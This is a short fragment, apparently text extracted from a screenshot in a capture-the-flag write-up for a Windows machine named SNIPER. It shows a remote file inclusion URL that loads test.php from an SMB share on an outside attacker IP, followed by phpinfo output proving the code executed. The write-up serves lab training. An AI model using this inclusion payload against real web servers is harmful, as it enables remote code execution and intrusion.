 10.129.229.6/blog/?lang=\\10.10.14.84\share\test.php
nload
php
System Windows NT SNIPER 10.0 build 17763 (Windows Server 2016) i586
Build Date Jan 9 2019 22:18:35
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled